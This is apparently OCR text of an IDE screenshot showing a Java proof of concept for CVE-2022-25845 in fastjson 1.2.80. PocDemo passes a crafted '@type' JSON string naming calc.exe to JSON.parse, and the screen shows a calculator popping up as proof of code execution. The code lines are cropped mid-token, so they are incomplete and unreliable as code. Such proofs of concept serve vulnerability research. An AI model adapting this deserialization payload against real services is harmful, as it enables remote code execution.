 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CVE-2022-25845
CVE-2022-25845 src main java org example PocDemo
Project
pom.xml (CVE-2022-25845)
ThrowableDes
Project
CVE-2022-25845 E:\workdir\CVE-2022-25845\CVE-2
.idea
src
main
java
org.example
Poc
PocDemo
resources
test
target
classes
generated-sources
pom.xml
External Libraries
< 11 > E:\jdk11
java.base library root
java.compiler library root
java.datatransfer library root
java.desktop library root
java.instrument library root
java.logging library root
java.management library root
java.management.rmi library root
java.naming library root
java.net.http library root
java.prefs library root
1 package org.example;
2
3 import com.alibaba.fastjson.JSON
4 import com.alibaba.fastjson.pars
5
6 import java.io.IOException;
7
no usages
8 public class PocDemo {
no usages
9 public static void main(Stri
10 String json = "{\"@type\ me\":\"calc.exe\"}";
11 JSON.parse(json);
12 //Runtime.getRuntime().e
13
14 }
15 }
16
2
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: PocDemo
E:\jdk11\bin\java.exe "-javaagent:E:\intellij idea\IntelliJ IDEA 2022.3.2\ \bin" -Dfile.encodin
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by com.alibaba.fastjson.util.TypeUtils .80/fastjson-1.2.80.
WARNING: Please consider reporting this to the maintainers of com.alibaba.
WARNING: Use --illegal-access=warn to enable warnings of further illegal r
WARNING: All illegal access operations will be denied in a future release
Process finished with exit code 0
Bookmarks
Structure